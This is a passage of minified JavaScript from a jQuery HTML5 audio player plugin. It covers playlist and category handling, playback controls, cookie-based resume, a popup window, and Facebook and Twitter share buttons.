 e.height()+c.selectedCategMarginBottom+2+"px"}),c.showPlaylistOnInit||a.audio7_html5_sliderVertical.css({opacity:0,display:"none"}),c.showPlaylistOnInit=!0,d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*c.playerPadding-a.audio7_html5_sliderVertical.width()-2*c.playlistPadding-3+"px"})):(c.isPlaylistSliderInitialized&&(a.audio7_html5_sliderVertical.slider("destroy"),c.isPlaylistSliderInitialized=!1),d(".thumbsHolder_ThumbOFF",f).css({width:f.width()+2*c.playerPadding-2*c.playlistPadding+"px"}));
 a.thumbsHolder_Thumbs.on("click",function(){if(!a.is_changeSrc){c.autoPlay=!0;var q=d(this).attr("rel"),r="transparent";"#"!=c.playlistRecordBgOffColor&&(r=c.playlistRecordBgOffColor);a.thumbsHolder_Thumbs.css({background:r,"border-bottom-color":c.playlistRecordBottomBorderOffColor,color:c.playlistRecordTextOffColor});a.current_img_no=q;a.origID=d("div[rel='"+a.current_img_no+"']").attr("data-origID");c.continuouslyPlayOnAllPages&&(F(c,"cookie_current_img_no",a.current_img_no),F(c,"cookie_origID",
 a.origID));ha(a,c,g,f,z,m,M,Q,E,O,u,X,G,T)}});a.thumbsHolder_Thumbs.on("mouseover",function(){var q=d(this),r="transparent";"#"!=c.playlistRecordBgOnColor&&(r=c.playlistRecordBgOnColor);q.css({background:r,"border-bottom-color":c.playlistRecordBottomBorderOnColor,color:c.playlistRecordTextOnColor})});a.thumbsHolder_Thumbs.on("mouseout",function(){var q=d(this),r="transparent";"#"!=c.playlistRecordBgOffColor&&(r=c.playlistRecordBgOffColor);var x=q.attr("rel");a.origID!=d("div[rel='"+x+"']").attr("data-origID")&&
 q.css({background:r,"border-bottom-color":c.playlistRecordBottomBorderOffColor,color:c.playlistRecordTextOffColor})});n.mousewheel(function(q,r,x,D){q.preventDefault();a.selectedCateg_total_images>c.numberOfThumbsPerScreen&&(q=a.audio7_html5_sliderVertical.slider("value"),1<parseInt(q)&&-1==parseInt(r)||100>parseInt(q)&&1==parseInt(r))&&(q+=r,a.audio7_html5_sliderVertical.slider("value",q),da(q,a,c,g))});g.css({top:"0px"});g.stop().animate({left:"0px"},400,"easeOutQuad",function(){});c.shuffle&&void 0==
 a.cookie_current_img_no&&(a.is_very_first=!1,N.click())})}function W(a,c,f,g){c.isMinified||(0==g?(d(".sound",f).css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"}),d(".sound2",f).css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"}),
 645>a.playerWidth?a.showVinylRecord&&(d(".pickUp_on",f).css({visibility:"hidden",display:"none"}),d(".pickUp_off",f).css({visibility:"hidden",display:"none"})):a.showVinylRecord&&(d(".pickUp_on",f).css({visibility:"hidden",display:"none"}),d(".pickUp_off",f).css({visibility:"visible",display:"block"}))):(d(".sound",f).css({"-webkit-animation-play-state":"running","-moz-animation-play-state":"running","-ms-animation-play-state":"running","-o-animation-play-state":"running","animation-play-state":"running"}),
 d(".sound2",f).css({"-webkit-animation-play-state":"running","-moz-animation-play-state":"running","-ms-animation-play-state":"running","-o-animation-play-state":"running","animation-play-state":"running"}),645>a.playerWidth?a.showVinylRecord&&(d(".pickUp_on",f).css({visibility:"hidden",display:"none"}),d(".pickUp_off",f).css({visibility:"hidden",display:"none"})):a.showVinylRecord&&(d(".pickUp_on",f).css({visibility:"visible",display:"block"}),d(".pickUp_off",f).css({visibility:"hidden",display:"none"}))))}
 function oa(a){var c,f;d("body *").each(function(){c=d(this);d.contains(c[0],a[0])?(a.unwrap(),oa(a)):(f=this.className,f=String(f),d.contains(a[0],c[0])||"the_wrapper"==f||-1!=f.indexOf("audio7_html5")||this.remove())})}function F(a,c,f,g){null==g&&(g=86400);a="; max-age="+g;document.cookie=encodeURI(c)+"="+encodeURI(f)+a+"; path=/"}function V(a,c){if(a.continuouslyPlayOnAllPages){var f,g=document.cookie.split(";");for(f=0;f<g.length;f++){var k=g[f].substr(0,g[f].indexOf("="));var n=g[f].substr(g[f].indexOf("=")+
 1);k=k.replace(/^\s+|\s+$/g,"");if(k==c)return unescape(n)}}}function pa(a,c,f){c.shuffle?(c=Math.ceil(Math.random()*(a.selectedCateg_total_images-1)),a.current_img_no=c!=a.current_img_no?c:Math.ceil(Math.random()*(a.selectedCateg_total_images-1))):"next"==f?a.current_img_no==a.selectedCateg_total_images-1?a.current_img_no=0:a.current_img_no++:0>a.current_img_no-1?a.current_img_no=a.selectedCateg_total_images-1:a.current_img_no--;a.origID=d("div[rel='"+a.current_img_no+"']").attr("data-origID")}function ta(){var a=
 -1;"Microsoft Internet Explorer"==navigator.appName&&null!=/MSIE ([0-9]{1,}[.0-9]{0,})/.exec(navigator.userAgent)&&(a=parseFloat(RegExp.$1));return parseInt(a,10)}function ia(a,c){d("audio").each(function(){d(".AudioPlay").removeClass("AudioPause");d(this)[0].pause()});d(".sound").css({"-webkit-animation-play-state":"paused","-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"});d(".sound2").css({"-webkit-animation-play-state":"paused",
 "-moz-animation-play-state":"paused","-ms-animation-play-state":"paused","-o-animation-play-state":"paused","animation-play-state":"paused"});645<=a.playerWidth&&d(".pickUp_on").each(function(){"block"==d(this).css("display")&&(d(this).css({visibility:"hidden",display:"none"}),d(".pickUp_off",d(this).parent()).css({visibility:"visible",display:"block"}))})}var t=navigator.userAgent.toLowerCase();d.audio7_html5={version:"1.0"};d.fn.audio7_html5=function(a){a=d.extend({},d.fn.audio7_html5.defaults,
 a);return this.each(function(){var c=d(this),f=d('<div class="AudioControls"> <a class="AudioCloseBut" title="Minimize"></a> <a class="AudioRewind" title="Rewind"></a><a class="AudioShuffle" title="Shuffle Playlist"></a><a class="AudioDownload" title="Download File"></a><a class="AudioBuy" title="Buy Now"></a><a class="AudioLyrics" title="Lyrics"></a><a class="AudioFacebook" title="Facebook"></a><a class="AudioTwitter" title="Twitter"></a><a class="AudioPopup" title="Popup"></a><a class="AudioPlay" title="Play/Pause"></a><a class="AudioPrev" title="Previous"></a><a class="AudioNext" title="Next"></a><a class="AudioShowHidePlaylist" title="Show/Hide Playlist"></a><a class="VolumeButton" title="Mute/Unmute"></a><div class="VolumeSlider"></div> <div class="AudioTimer_a">00:00</div><div class="AudioTimer_b">00:00</div>  </div>   <div class="AudioBuffer"></div><div class="AudioSeek"></div><div class="songTitle"><div class="songTitleInside"></div></div>  <div class="songAuthor"></div>    <div class="thumbsHolderWrapper"><div class="playlistPadding"><div class="selectedCategDiv"><div class="innerSelectedCategDiv">CATEGORIES</div></div> <div class="thumbsHolderVisibleWrapper"><div class="thumbsHolder"></div></div><div class="searchDiv"><input class="search_term" type="text" value="search..." /></div></div></div>  <div class="slider-vertical"></div> <div class="ximage_lbg"></div>  '),
 g=d('<div class="barsContainer"><div id="bars" class="perspectiveDownZero"><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2" style="display:none;"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div><div class="bar sound2"></div></div><div id="bars"><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound" style="display:none;"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div><div class="bar sound"></div></div></div>'),
 k=d('<div class="pickUp_on"><div class="disc xWheel1"></div><div class="openUpLeftRetournApollo ac"></div></div>'),n=d('<div class="pickUp_off"><div class="disc pause_lbg"></div><div class="openUpLeftRetournApollo2 ac"></div></div>'),e=c.parent(".audio7_html5");e.addClass(a.skin);e.append(f);e.append(g);e.append(k);e.append(n);d(".AudioControls",e);var L=d(".AudioRewind",e),C=d(".AudioShuffle",e),z=d(".AudioDownload",e),m=d(".AudioBuy",e),M=d(".AudioLyrics",e),Q=d(".AudioFacebook",e),E=d(".AudioTwitter",
 e),O=d(".AudioPopup",e),u=d(".AudioPlay",e),X=d(".AudioPrev",e),G=d(".AudioNext",e),T=d(".AudioShowHidePlaylist",e),J=d(".VolumeButton",e),N=d(".VolumeSlider",e),K=d(".AudioCloseBut",e),v=d(".AudioTimer_a",e),p=d(".AudioTimer_b",e),l=d(".songTitle",e),w=d(".songTitleInside",e),q=d(".songAuthor",e),r=d(".ximage_lbg",e),x=d(".AudioBuffer",e),D=d(".AudioSeek",e);e.wrap("<div class='the_wrapper'></div>");var H=e.parent();H.css({margin:"0 auto"});var ba=ta();m.attr("title",a.buyButTitle);M.attr("title",
 a.lyricsButTitle);f=Math.floor(1E5*Math.random());var b={current_img_no:0,origID:0,is_very_first:!0,total_images:0,selectedCateg_total_images:0,numberOfCategories:0,is_seeking:!1,is_changeSrc:!1,is_buffer_complete:!1,timeupdateInterval:"",totalTime:"",playlist_arr:"",isCarouselScrolling:!1,isAuthorTitleInsideScrolling:!1,curSongText:"",authorTitleInsideWait:0,audioPlayerWidth:0,audioPlayerHeight:0,seekBarLeftRightSpacing:11,category_arr:"",selectedCateg:"",categsAreListed:!1,thumbsHolder_Thumb:d('<div class="thumbsHolder_ThumbOFF" rel="0"><div class="padding">test</div></div>'),
 thumbsHolder_ThumbHeight:0,thumbsHolder_Thumbs:"",search_val:"",constantDistance:15,timerTopPos:0,timerLeftPos:0,bufferTopPos:0,bufferLeftPos:0,bufferWidth:461,thebarsTopPos:0,thebarsLeftPos:0,titleWidth:0,authorTopPos:0,authorLeftPos:0,titleTopPos:0,titleLeftPos:0,imageTopPos:0,imageLeftPos:0,playTopPos:0,playLeftPos:0,previousTopPos:0,previousLeftPos:0,nextTopPos:0,nextLeftPos:0,volumeTopPos:0,volumeLeftPos:0,volumesliderTopPos:0,volumesliderLeftPos:0,showhideplaylistTopPos:0,showhideplaylistLeftPos:0,
 rewindTopPos:0,rewindLeftPos:0,shuffleTopPos:0,shuffleLeftPos:0,downloadTopPos:0,downloadLeftPos:0,buyTopPos:0,buyLeftPos:0,lyricsTopPos:0,lyricsLeftPos:0,facebookTopPos:0,facebookLeftPos:0,twitterTopPos:0,twitterLeftPos:0,popupTopPos:0,popupLeftPos:0,minimizeTopPos:0,minimizeLeftPos:0,isMinified:!1,isPlaylistVisible:!0,cookie_timePlayed:0,cookie_current_img_no:0,cookie_origID:0,cookie_initialVolume:0,cookie_muteVolume:0,cookie_autoPlay:!1,cookie_shuffle:!1,cookie_firstCateg:"",cookie_isMinified:!1,
 cookie_popupWin:"",origParentFloat:"",origParentPaddingTop:"",origParentPaddingRight:"",origParentPaddingBottom:"",origParentPaddingLeft:"",windowWidth:0,audioObj:"",stickyFixedPlayerWidth:980,audioID:"audio7_audio_tag_id_"+f};b.html5_audio_tag=d('<audio id="'+b.audioID+'" preload="metadata"></audio>');e.append(b.html5_audio_tag);b.cookie_popupWin=V(a,"cookie_popupWin");"audio7_PopupName"==window.self.name&&(a.sticky=!1,a.showPopupBut=!1,H.css({top:-1*parseInt(r.css("top").substring(0,r.css("top").length-
 2),10)+"px",left:0,position:"absolute"}),H.unwrap(),d("body").css({"background-color":"#999999 !important","min-width":"305px"}),document.getElementsByTagName("body")[0].style.marginTop="0px",document.getElementsByTagName("body")[0].style.marginBottom="0px",document.getElementsByTagName("body")[0].style.marginLeft="0px",document.getElementsByTagName("body")[0].style.marginRight="0px",document.getElementsByTagName("body")[0].style.paddingTop="0px",document.getElementsByTagName("body")[0].style.paddingBottom=
 "0px",document.getElementsByTagName("body")[0].style.paddingLeft="0px",document.getElementsByTagName("body")[0].style.paddingRight="0px",oa(H));a.playerWidth=e.parent().width();a.sticky&&(a.playerWidth=b.stickyFixedPlayerWidth+2*b.constantDistance);a.showPlaylistBut||T.css({display:"none",width:0,height:0,padding:0,margin:0});e.width(a.playerWidth);a.origWidth=a.playerWidth;a.sticky?(H.wrap("<div class='audio7_html5_sticky'></div>"),b.minimizeTopPos=-1*K.height(),b.minimizeLeftPos=b.constantDistance,
 K.css({top:b.minimizeTopPos+"px",right:b.minimizeLeftPos+"px"}),e.css({padding:a.playerPadding+"px"}),d(".audio7_html5_sticky").css({background:a.playerBg}),K.on("click",function(){if(b.isMinified){var h=1;b.isMinified=!1;K.removeClass("AudioOpenBut");var y="block";var I="visible"}else h=b.isPlaylistVisible?-1*(b.audioPlayerHeight+A.height()+a.playlistTopPos):-1*b.audioPlayerHeight,b.isMinified=!0,K.addClass("AudioOpenBut"),y="none",I="hidden";F(a,"cookie_isMinified",b.isMinified);645>a.playerWidth&&
 (y="none",I="hidden");a.showVinylRecord?(k.css({visibility:I}),n.css({visibility:I}),b.isMinified||(document.getElementById(b.audioID).paused?645<a.playerWidth&&(k.css({visibility:"hidden",display:"none"}),n.css({visibility:"visible",display:"block"})):645<a.playerWidth&&(k.css({visibility:"visible",display:"block"}),n.css({visibility:"hidden",display:"none"})))):r.css({display:y});d(".audio7_html5_sticky").animate({bottom:h+"px"},500,"easeOutQuad",function(){d(".audio7_html5_sticky").css({left:"0px"})})})):
 (e.css({background:a.playerBg,padding:a.playerPadding+"px"}),K.css({display:"none"}));d(".bar",e).css({background:a.barsColor});ka(b,a,e,P,A,S,R,Y,aa,U,u,D,x,v,p,l,w,q,c,r,k,n,H,O,g,J,N,C,z,T,M,Q,E,L,X,G,m);var A=d(".thumbsHolderWrapper",e),U=d(".playlistPadding",e),S=d(".thumbsHolderVisibleWrapper",e),P=d(".thumbsHolder",e);b.audio7_html5_sliderVertical=d(".slider-vertical",e);var R=d(".selectedCategDiv",e),Y=d(".innerSelectedCategDiv",e),aa=d(".searchDiv",e),ca=d(".search_term",e);a.showPlaylist||
 A.css({opacity:0,visibility:"hidden"});a.showPlaylistOnInit||(A.css({opacity:0,visibility:"hidden","margin-top":"-20px"}),b.isPlaylistVisible=!1);a.showCategories||R.css({visibility:"hidden",height:0});R.css({"background-color":a.selectedCategBg,"background-position":"10px 50%","margin-bottom":a.selectedCategMarginBottom+"px"});Y.css({color:a.selectedCategOffColor,"background-position":a.playerWidth-2*a.playlistPadding-20+"px 50%"});a.showSearchArea||aa.css({visibility:"hidden",height:0});aa.css({"background-color":a.searchAreaBg,
 "margin-top":a.selectedCategMarginBottom+"px"});ca.val(a.searchInputText);ca.css({width:a.playerWidth-30-2*a.playlistPadding-7+"px","background-color":a.searchInputBg,"border-color":a.searchInputBorderColor,color:a.searchInputTextColor});A.css({width:e.width()+2*a.playerPadding+"px",top:b.audioPlayerHeight+a.playlistTopPos+"px",left:"0px",background:a.playlistBgColor});S.width(e.width());b.playlist_arr=[];b.category_arr=[];var fa=[],B;d(".xaudioplaylist",e).children().each(function(){B=d(this);b.total_images++;
 b.playlist_arr[b.total_images-1]=[];b.playlist_arr[b.total_images-1].title="";b.playlist_arr[b.total_images-1].author="";b.playlist_arr[b.total_images-1].authorlink="";b.playlist_arr[b.total_images-1].image="";b.playlist_arr[b.total_images-1].category="";b.playlist_arr[b.total_images-1].sources_mp3="";b.playlist_arr[b.total_images-1].sources_ogg="";b.playlist_arr[b.total_images-1].buy_link="";b.playlist_arr[b.total_images-1].lyrics_link="";null!=B.find(".xtitle").html()&&(b.playlist_arr[b.total_images-
 1].title=B.find(".xtitle").html());null!=B.find(".xauthor").html()&&(b.playlist_arr[b.total_images-1].author=B.find(".xauthor").html());null!=B.find(".xauthorlink").html()&&(b.playlist_arr[b.total_images-1].authorlink=B.find(".xauthorlink").html());null!=B.find(".xauthorlinktarget").html()&&(b.playlist_arr[b.total_images-1].authorlinktarget=B.find(".xauthorlinktarget").html());null!=B.find(".ximage").html()&&(b.playlist_arr[b.total_images-1].image=B.find(".ximage").html());null!=B.find(".xbuy").html()&&
 (b.playlist_arr[b.total_images-1].buy_link=B.find(".xbuy").html());null!=B.find(".xlyrics").html()&&(b.playlist_arr[b.total_images-1].lyrics_link=B.find(".xlyrics").html());if(null!=B.find(".xcategory").html()){b.playlist_arr[b.total_images-1].category=B.find(".xcategory").html()+";";fa=b.playlist_arr[b.total_images-1].category.split(";");for(var h=0;h<fa.length;h++)-1===b.category_arr.indexOf(fa[h])&&""!=fa[h]&&b.category_arr.push(fa[h])}null!=B.find(".xsources_mp3").html()&&(b.playlist_arr[b.total_images-
 1].sources_mp3=B.find(".xsources_mp3").html());null!=B.find(".xsources_ogg").html()&&(b.playlist_arr[b.total_images-1].sources_ogg=B.find(".xsources_ogg").html())});b.cookie_firstCateg=V(a,"cookie_firstCateg");void 0!=b.cookie_firstCateg&&(a.firstCateg=b.cookie_firstCateg);b.numberOfCategories=b.category_arr.length;b.category_arr.sort();b.selectedCateg=a.firstCateg;""==a.firstCateg&&-1===b.category_arr.indexOf(a.firstCateg)&&(b.selectedCateg=b.category_arr[0]);Y.html(b.selectedCateg);la(b,a,e,P,A,
 S,R,aa,U,u,D,x,v,p,l,w,q,c,r,H,G);R.on("click",function(){b.search_val="";ca.val(a.searchInputText);sa(b,a,e,P,A,S,R,Y,aa,U,u,D,x,v,p,l,w,q,c,r,H,G)});R.on("mouseover",function(){Y.css({color:a.selectedCategOnColor})});R.on("mouseout",function(){Y.css({color:a.selectedCategOffColor})});b.cookie_initialVolume=V(a,"cookie_initialVolume");b.cookie_initialVolume&&(a.initialVolume=b.cookie_initialVolume);N.slider({value:a.initialVolume,step:.05,orientation:"vertical",range:"min",min:0,max:1,animate:!0,
 slide:function(h,y){document.getElementById(b.audioID).volume=y.value;F(a,"cookie_initialVolume",y.value)},stop:function(h,y){}});document.getElementById(b.audioID).volume=a.initialVolume;N.css({background:a.volumeOffColor});d(".ui-widget-header",N).css({background:a.volumeOnColor});u.on("click",function(){var h=document.getElementById(b.audioID).paused;ia(a,e);0==h?(document.getElementById(b.audioID).pause(),u.removeClass("AudioPause"),W(a,b,e,!1),F(a,"cookie_autoPlay",!1)):(document.getElementById(b.audioID).play(),
 u.addClass("AudioPause"),W(a,b,e,!0),F(a,"cookie_autoPlay",!0))});L.on("click",function(){document.getElementById(b.audioID).currentTime=0;ia(a,e);document.getElementById(b.audioID).play();u.addClass("AudioPause");W(a,b,e,!0)});G.on("click",function(){if(!b.categsAreListed&&(!b.is_changeSrc||b.is_very_first)){a.autoPlay=!0;var h="transparent";"#"!=a.playlistRecordBgOffColor&&(h=a.playlistRecordBgOffColor);b.thumbsHolder_Thumbs.css({background:h,"border-bottom-color":a.playlistRecordBottomBorderOffColor,
 color:a.playlistRecordTextOffColor});W(a,b,e,!0);pa(b,a,"next");a.continuouslyPlayOnAllPages&&(F(a,"cookie_current_img_no",b.current_img_no),F(a,"cookie_origID",b.origID));ha(b,a,P,e,u,D,x,v,p,l,w,q,c,r)}});X.on("click",function(){if(!b.categsAreListed&&(!b.is_changeSrc||b.is_very_first)){a.autoPlay=!0;var h="transparent";"#"!=a.playlistRecordBgOffColor&&(h=a.playlistRecordBgOffColor);b.thumbsHolder_Thumbs.css({background:h,"border-bottom-color":a.playlistRecordBottomBorderOffColor,color:a.playlistRecordTextOffColor});
 W(a,b,e,!0);pa(b,a,"previous");a.continuouslyPlayOnAllPages&&(F(a,"cookie_current_img_no",b.current_img_no),F(a,"cookie_origID",b.origID));ha(b,a,P,e,u,D,x,v,p,l,w,q,c,r)}});T.on("click",function(){A.css({visibility:"visible"});if(0>A.css("margin-top").substring(0,A.css("margin-top").length-2)){var h=1;var y="block";b.isPlaylistVisible=!0;var I="0px";var Z=b.audioPlayerHeight+A.height()+a.playlistTopPos;A.css({display:y});b.selectedCateg_total_images>a.numberOfThumbsPerScreen&&b.audio7_html5_sliderVertical.css({opacity:1,
 display:"block"})}else h=0,y="none",b.isPlaylistVisible=!1,I="-20px",b.selectedCateg_total_images>a.numberOfThumbsPerScreen&&b.audio7_html5_sliderVertical.css({opacity:0,display:"none"}),Z=b.audioPlayerHeight;A.animate({opacity:h,"margin-top":I},500,"easeOutQuad",function(){A.css({display:y})});H.animate({height:Z},500,"easeOutQuad",function(){})});J.on("click",function(){document.getElementById(b.audioID).muted?(document.getElementById(b.audioID).muted=!1,J.removeClass("VolumeButtonMuted"),F(a,"cookie_muteVolume",
 0)):(document.getElementById(b.audioID).muted=!0,J.addClass("VolumeButtonMuted"),F(a,"cookie_muteVolume",1))});C.on("click",function(){a.shuffle?(C.removeClass("AudioShuffleON"),a.shuffle=!1,F(a,"cookie_shuffle",!1)):(C.addClass("AudioShuffleON"),a.shuffle=!0,F(a,"cookie_shuffle",!0))});z.on("click",function(){window.open(a.pathToDownloadFile+"download.php?the_file="+b.playlist_arr[b.origID].sources_mp3)});m.on("click",function(){""!=b.playlist_arr[b.origID].buy_link?"_blank"==a.buyButTarget?window.open(b.playlist_arr[b.origID].buy_link):
 window.location=b.playlist_arr[b.origID].buy_link:alert("no link defined")});M.on("click",function(){""!=b.playlist_arr[b.origID].lyrics_link?"_blank"==a.lyricsButTarget?window.open(b.playlist_arr[b.origID].lyrics_link):window.location=b.playlist_arr[b.origID].lyrics_link:alert("no link defined")});a.showFacebookBut&&(window.fbAsyncInit=function(){FB.init({appId:a.facebookAppID,version:"v3.2",status:!0,cookie:!0,xfbml:!0})},function(h,y,I){var Z=h.getElementsByTagName(y)[0];h.getElementById(I)||(h=
 h.createElement(y),h.id=I,h.src="//connect.facebook.com/en_US/sdk.js",Z.parentNode.insertBefore(h,Z))}(document,"script","facebook-jssdk"),Q.on("click",function(){var h=b.playlist_arr[b.origID].image,y=window.location.pathname.split("/");-1==h.indexOf("http://")&&-1==h.indexOf("https://")&&(-1!=y[y.length-1].indexOf(".")&&y.pop(),h=window.location.protocol+"//"+window.location.host+"/"+y.join("/")+"/"+b.playlist_arr[b.origID].image);FB.ui({method:"share_open_graph",action_type:"og.likes",action_properties:JSON.stringify({object:{"og:url":document.URL,
 "og:title":a.facebookShareTitle,"og:description":a.facebookShareDescription,"og:image":h}})},function(I){})}));if(a.showTwitterBut)E.on("click",function(){window.open("https://twitter.com/intent/tweet?url="+document.URL+"&text="+b.playlist_arr[b.origID].title,"Twitter","status = 1, left = 430, top = 270, height = 550, width = 420, resizable = 0")});if(a.showPopupBut)O.on("click",function(){clearInterval(b.timeupdateInterval);H[0].innerHTML="";a.sticky&&(d(".audio7_html5_sticky")[0].innerHTML="");
 b.cookie_popupWin=window.open(location.href,"audio7_PopupName","width="+a.popupWidth+", height="+a.popupHeight+", left=24, top=24, scrollbars=no, resizable");b.cookie_popupWin.focus();F(a,"cookie_popupWin",b.cookie_popupWin,1201)});P.swipe({swipeStatus:function(h,y,I,Z,va,wa){b.selectedCateg_total_images>a.numberOfThumbsPerScreen&&("up"==I||"down"==I)&&0!=Z&&(h=b.audio7_html5_sliderVertical.slider("value"),h="up"==I?h-1.5:h+1.5,b.audio7_html5_sliderVertical.slider("value",h),d("html, body").off("touchstart touchmove").on("touchstart touchmove",
 function(ua){ua.preventDefault()}),da(h,b,a,P))},threshold:100,maxTimeThreshold:500,fingers:"all"});d.audio7_html5.destroyPlayerInstance=function(h){alert(the_param)};d.audio7_html5.changeMp3=function(h,y,I,Z){b.totalTime="Infinity";a.isSliderInitialized&&(D.slider("destroy"),a.isSliderInitialized=!1);a.isProgressInitialized&&(x.progressbar("destroy"),a.isProgressInitialized=!1);b.is_changeSrc=!0;b.is_buffer_complete=!1;l.width(b.titleWidth);q.width(b.titleWidth);x.css({background:a.bufferEmptyColor});
 b.curSongText="";a.showTitle&&null!=y&&""!=y&&(b.curSongText+=y);b.isAuthorTitleInsideScrolling=!1;b.authorTitleInsideWait=0;w.stop();w.css({"margin-left":0});w.html(b.curSongText);a.showAuthor&&null!=I&&""!=I&&q.html(I);r.html('<img src="'+Z+'" width="149">');b.curSongText||l.css({display:"none",width:0,height:0,padding:0,margin:0});document.getElementById(b.audioID).src=h;document.getElementById(b.audioID).load();-1!=t.indexOf("android")||(-1!=t.indexOf("ipad")||-1!=t.indexOf("iphone")||-1!=t.indexOf("ipod")||
 -1!=t.indexOf("webos"))&&b.is_very_first||(a.autoPlay?(ia(a,e),document.getElementById(b.audioID).play(),u.addClass("AudioPause"),W(a,b,e,!0)):(u.removeClass("AudioPause"),W(a,b,e,!1)))};ca.on("click",function(){d(this).val("")});ca.on("input",function(){b.search_val=ca.val().toLowerCase();la(b,a,e,P,A,S,R,aa,U,u,D,x,v,p,l,w,q,c,r,H,G)});document.getElementById(b.audioID).addEventListener("ended",function(){a.loop&&G.click()});a.googleTrakingOn&&ga("create",a.googleTrakingCode,"auto");b.cookie_timePlayed=
 V(a,"cookie_timePlayed");b.cookie_current_img_no=V(a,"cookie_current_img_no");b.cookie_origID=V(a,"cookie_origID");b.cookie_autoPlay=V(a,"cookie_autoPlay");b.cookie_shuffle=V(a,"cookie_shuffle");b.cookie_isMinified=V(a,"cookie_isMinified");void 0!=b.cookie_current_img_no&&(b.current_img_no=b.cookie_current_img_no,void 0!=b.cookie_origID&&(b.origID=b.cookie_origID));a.continuouslyPlayOnAllPages&&F(a,"cookie_current_img_no",b.current_img_no);void 0!=b.cookie_autoPlay&&(a.autoPlay="true"==b.cookie_autoPlay?
 !0:!1);"true"!=b.cookie_autoPlay&&-1==(-1==navigator.userAgent.indexOf("Opera")&&navigator.userAgent.indexOf("OPR"))&&(-1!=navigator.userAgent.indexOf("Chrome")&&-1!=navigator.vendor.indexOf("Google")&&(a.autoPlay=!1),-1!=navigator.userAgent.indexOf("Safari")&&-1!=navigator.vendor.indexOf("Apple")&&-1==navigator.platform.indexOf("Win")&&(a.autoPlay=!1));void 0!=b.cookie_shuffle&&("true"==b.cookie_shuffle?(a.shuffle=!0,C.addClass("AudioShuffleON")):(a.shuffle=!1,C.removeClass("AudioShuffleON")));b.cookie_timePlayed&&
 (document.getElementById(b.audioID).currentTime=b.cookie_timePlayed,b.cookie_timePlayed=null);a.shuffle&&void 0!=b.cookie_current_img_no&&(b.is_very_first=!1);ha(b,a,P,e,u,D,x,v,p,l,w,q,c,r);b.cookie_muteVolume=V(a,"cookie_muteVolume");1<=b.cookie_muteVolume&&J.click();b.timeupdateInterval=setInterval(function(){ra(b,a,e,D,x,v,p,u,c,l,w,q)},300);document.getElementById(b.audioID).addEventListener("durationchange",function(){b.is_changeSrc&&(b.totalTime=document.getElementById(b.audioID).duration)});
 if(-1!=t.indexOf("ipad")||-1!=t.indexOf("iphone")||-1!=t.indexOf("ipod")||-1!=t.indexOf("webos"))b.cookie_timePlayed&&(document.getElementById(b.audioID).currentTime=b.cookie_timePlayed,b.cookie_timePlayed=null),b.totalTime=0,document.getElementById(b.audioID).addEventListener("canplaythrough",function(){b.totalTime!=document.getElementById(b.audioID).duration&&(a.isSliderInitialized&&(D.slider("destroy"),a.isSliderInitialized=!1),a.isProgressInitialized&&(x.progressbar("destroy"),a.isProgressInitialized=
 !1),b.totalTime=document.getElementById(b.audioID).duration,ja(b,a,e,D,x,v,p,u,c),a.isProgressInitialized&&x.progressbar({value:a.playerWidth}))});void 0==b.cookie_isMinified||"true"!=b.cookie_isMinified||a.is_lbgSite||(d(".audio7_html5_sticky").css({left:"-5000px"}),setTimeout(function(){K.click()},800));var qa=function(){""==b.origParentFloat&&(b.origParentFloat=e.parent().css("float"),b.origParentPaddingTop=e.parent().css("padding-top"),b.origParentPaddingRight=e.parent().css("padding-right"),
 b.origParentPaddingBottom=e.parent().css("padding-bottom"),b.origParentPaddingLeft=e.parent().css("padding-left"));var h=e.parent().parent().width();a.sticky&&(h=d(window).width());e.width()!=h&&(a.playerWidth=h,a.sticky&&(a.playerWidth=a.origWidth>h?h:a.origWidth),ka(b,a,e,P,A,S,R,Y,aa,U,u,D,x,v,p,l,w,q,c,r,k,n,H,O,g,J,N,C,z,T,M,Q,E,L,X,G,m),e.width()!=a.playerWidth&&(e.width(a.playerWidth),H.width(a.playerWidth),b.bufferWidth=a.playerWidth-b.timerLeftPos-2*v.width()-2*b.seekBarLeftRightSpacing-
